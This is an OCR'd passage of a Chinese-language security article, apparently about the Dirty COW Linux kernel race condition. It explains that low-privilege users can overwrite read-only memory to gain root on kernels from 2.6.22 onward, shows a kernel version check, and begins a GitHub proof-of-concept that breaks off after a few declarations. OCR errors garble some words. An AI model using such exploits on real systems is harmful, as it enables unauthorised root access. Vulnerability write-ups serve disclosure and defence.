
步导致提权漏洞。漏洞危害：低权限用户可以利用该漏洞修改只
读内存，进而执行任意代码获取 root 权限。影响范围：该漏洞影
响所有 Linux Kernel >= 2.6.22 的版本。2.6.22 是 2007 年发布
的版本，也就是说这个漏洞几乎影响 2007 以后的所有版本。漏
洞测试：读取 /proc/version 来获取 LinuxKernel 版本：
➜ ~ cat /proc/version
Linuxversion 4.4.0-42-generic(buildd@lgw01-13) (gcc version
5.4.0 20160609 (Ubuntu 5.4.0-6ubuntu1~16.04.2) )#62-Ubunt
u SMP Fri Oct 7 23:11:45 UTC 20164.4.0 版本的Kernel，看样
子是受影响的，github 上给出了如下的 POC：
#include
#include
#include
#include
#include
void *map;
int f;
structstat st;